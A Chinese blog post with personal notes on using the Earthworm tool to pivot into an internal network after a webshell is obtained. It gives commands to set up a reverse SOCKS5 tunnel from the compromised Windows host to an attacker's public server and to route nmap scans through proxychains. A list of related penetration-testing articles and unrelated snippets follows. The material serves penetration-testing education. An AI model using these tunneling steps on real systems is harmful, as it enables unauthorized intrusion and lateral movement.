ew做代理 进一步内网渗透

0x00 前言

最近搞站的时候有内网穿透的需求,大佬向我推荐了EW,本文模拟一个攻击场景对Earthworm的使用方法做一个简单的介绍。其实相应的内容EW的官网已经说得很详细了,我这里纯粹是作为个人笔记从如下几个方面做一个简单的记录:

1、如何使用EW做反向Socks5代理

2、浏览器如何设置Socks5代理访问目标内网Web服务

3、利用proxychains给终端设置Socks5代理(方便将本地命令行工具的流量代理进目标内网)

0x01 基础环境及网络拓扑

Kali Linux(Attacker 内网 192.168.40.135)

Ubuntu 16.04.3(Attacker 公网 http://120.xxxx.xxx.xxx)

Windows Server 2008(Victim 目标内网 http://10.xxxx.xxx.xxx)

网络拓扑:Kali Linux是我本地的一台虚拟机,Ubuntu是公网上的一台ECS,Windows Server 2008是目标机器,内网IP,部分端口映射到外网。

此处应该有一个拓扑图,等我之后学习下Visio,在把图补充上来23333

0x02 场景模拟

我们现在已拿到目标内网一台机器的权限(该机器将80端口映射至外网,Web服务存在漏洞,已拿到webshell)。需要对内网做进一步的渗透,目前我有一台公网的Ubuntu,一台内网的Kali,如何反向Socks5将Kali的流量代理进目标内网?

0x03 使用EW做反向Socks5代理

这里我仅演示通过EW做反向Socks5代理,正向、多级级联的的代理方式可以参考官方文档。



第1步:在公网的Ubuntu上执行如下命令:

|

1

|

./ew_for_linux64 -s rcsocks -l 1080 -e 1024 &

|

该命令的意思是说公网机器监听1080和1024端口。等待攻击者机器访问1080端口,目标机器访问1024端口。



第2步:目标机器执行如下命令:

|

1

|

ew_for_Win.exe -s rssocks -d 120.xxx.xxx.xx -e 1024

|

其中-d参数的值为刚刚的公网IP





第3步:攻击者机器通过proxychains或浏览器设置Socks5代理访问目标内网服务

0x04 浏览器设置Socks5代理

设置完毕后点击确定即可。此时已可以通过浏览器访问目标内网的Web服务。

0x05 使用proxychains给终端设置Socks5代理



第1步:下载及安装proxychains

git clone https://github.com/rofl0r/proxychains-ng.git

cd proxychains-ng

./configure --prefix=/usr --sysconfdir=/etc

make && make install

make install-config

cd .. && rm -rf proxychains-ng

|

1

2

3

4

5

6

7

|

cd /usr/local/src

git clone https://github.com/rofl0r/proxychains-ng.git

cd proxychains-ng

./configure --prefix=/usr --sysconfdir=/etc

make && make install

make install-config

cd .. && rm -rf proxychains-ng

|



第2步:编辑proxychains配置文件设置代理

socks5 120.xx.xx.xx 1080

|

1

2

|

vi /etc/proxychains.conf

socks5 120.xx.xx.xx 1080

|

第3步:举个栗子:使用proxychains nmap对目标内网扫描

设置完成后即可使用类似proxychains nmap 192.168.40.133这种方式将nmap的流量代理至目标内网进行扫描,其他命令行工具同理。

0x06 后记

在使用的过程中也出现了一些问题,有的工具流量不走sock5代理,就很尴尬,具体原因不详。有点困了,回家睡觉,剩下的问题明天再解决。身体是革命的本钱。

希望对这方面内容感兴趣的同学偶然看到了这篇文章能有所收获吧,当然,如有谬误还请不吝赐教。

ew做代理 进一步内网渗透的更多相关文章

- 3.内网渗透之reGeorg+Proxifier

aaarticlea/png;base64,iVBORw0KGgoAAAANSUhEUgAAAxIAAAE2CAIAAAB6BDOVAAAgAElEQVR4Aey9Z5Aex3X327MRGVzkRH ...

- Cobalt strike与内网渗透

cobalt strike的用法参照我之前的博客: https://www.cnblogs.com/vege/p/12743274.html 这里只演示上线之后的操作. Socks代理 开启socks ...

- [原创]K8飞刀20150725 支持SOCKS5代理(内网渗透)

工具: K8飞刀编译: 自己查壳组织: K8搞基大队[K8team]作者: K8拉登哥哥博客: http://qqhack8.blog.163.com发布: 2015/7/26 3:41:11 简介: ...

- [内网渗透]lcx端口转发

0x01 简介 lcx是一款端口转发工具,有三个功能: 第一个功能将本地端口转发到远程主机某个端口上 第二个功能将本地端口转发到本地另一个端口上 第三个功能是进行监听并进行转发使用 Lcx使用的前提是 ...

- cmseasy&内网渗透 Writeup

某CTF内网渗透 题目:www.whalwl.site:8021 目录 cmseasy 内网横向渗透 cmseasy 简单看一下网站架构 Apache/2.4.7 (Ubuntu) PHP/5.5.9 ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

随机推荐

- StoneTab标签页CAD插件 3.1.0

//////////////////////////////////////////////////////////////////////////////////////////////////// ...

- json树迭代

getArray(data){ for (var i in data) { if(data[i].disabled){ data[i].disabled = false } if(data[i].ch ...

- 15.SpringMVC核心技术-数据验证

在 Web 应用程序中,为了防止客户端传来的数据引发程序的异常,常常需要对数据进行验证. 输入验证分为客户端验证与服务器端验证.客户端验证主要通过 JavaScript 脚本进 行, 而服务器端验证则 ...

- golang整数与小数间的加减乘除

我们假设你需要 整数与小数一起进行运算,或者 整数除以整数 得到小数这种运算 如果你使用了decimal, 那么之后所有的运算你都必须使用decimal, 因为通过它计算出来的结果的类型统统为deci ...

- Windows Ping | Tracert 's Bat 脚本并行测试

系统:windows 需求:测试多台PC输出三个网站并行ping.tracert结果,多台PC同时进行. 说明:以www.baidu.com.www.sina.com.cn.www.tencent.c ...

- 微信小程序开发(十一)获取手机的完整详细信息

// succ.wxml <view style='position:absolute; top:30%; left:35%;font-size:36rpx'>{{name}}:签到成功. ...

- 2.06_Python网络爬虫_正则表达式

一:爬虫的四个主要步骤 明确目标 (要知道你准备在哪个范围或者网站去搜索) 爬 (将所有的网站的内容全部爬下来) 取 (过滤和匹配我们需要的数据,去掉没用的数据) 处理数据(按照我们想要的方式存储和使 ...

- vue-element-admin跟springboot+shiro部署爬坑记

今天把前端采用vue-element-admin与springboot的项目部署到正是线上,在开发线上很OK的,一放上去我的天啊,坑是真的多阿.下面听我一一道来:我这边采用的是nginx服务器部署. ...

- SQLite3学习笔记(2)

SQLite 创建表 SQLite 的CREATE TABLE 语句用于在任何指定的数据库创建一个新表. 创建新表,涉及到命名表.定义列及每一行的数据类型. CREATE TABLE 的基本语法如 ...

- Linux下zookeeper安装及运行

zookeeper下载地址:http://archive.apache.org/dist/zookeeper/ 安装 第一步:安装 jdk(此步省略,我给大家提供的镜像已经安装好JDK) 第二步:把 ...